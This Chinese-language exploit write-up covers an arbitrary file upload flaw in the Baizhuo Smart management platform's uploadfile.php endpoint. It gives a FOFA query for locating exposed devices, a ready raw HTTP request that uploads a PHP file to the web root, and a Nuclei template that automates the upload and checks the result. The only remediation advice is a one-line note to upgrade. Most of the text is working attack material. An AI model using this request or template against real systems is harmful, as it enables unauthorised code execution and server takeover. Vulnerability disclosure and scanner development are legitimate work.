免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
Ⅰ、漏洞描述
百卓 Smart只管理平台是北京百卓网络技术有限公司(以下简称百卓网络)的一款安全网关产品,是一家致力于构建下一代安全互联网的高科技企业。
百卓Smart管理平台 uploadfle.php 接口存在任意文件上传漏洞。恶意攻击者可能利用此漏洞上传而恶意文件,从而导致服务器失陷。
影响版本
smart_s210
smart_s210_firmware
Ⅱ、fofa语句
title="Smart管理平台"Ⅲ、漏洞复现
POC

POST /Tool/uploadfile.php? HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13979701222747646634037182887
Upgrade-Insecure-Requests: 1
Connection: close
-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="file_upload"; filename="ceshi.php"
Content-Type: application/octet-stream
<?php echo md5('666');unlink(__FILE__);?>
-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="txt_path"
/home/ceshi.php

-----------------------------13979701222747646634037182887--1、构建poc


2、访问
Ⅳ、Nuclei-POC
id: Baizhuo-Smart-upload
info:
name: 百卓Smart管理平台 uploadfle.php 接口存在任意文件上传漏洞。恶意攻击者可能利用此漏洞上传而恶意文件,从而导致服务器失陷。
author: WLF
severity: high
metadata:
fofa-query: title="Smart管理平台"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(20))}}"
http:
- raw:
- |
POST /Tool/uploadfile.php? HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13979701222747646634037182887
Upgrade-Insecure-Requests: 1
Connection: close
-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="file_upload"; filename="{{filename}}.php"
Content-Type: application/octet-stream
<?php echo md5('666');unlink(__FILE__);?>
-----------------------------13979701222747646634037182887
Content-Disposition: form-data; name="txt_path"
/home/{{filename}}.php
-----------------------------13979701222747646634037182887--
- |
GET /home/{{filename}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"fae0b27c451c728867a567e8c1bb4e53")
Ⅴ、修复建议
升级至安全版本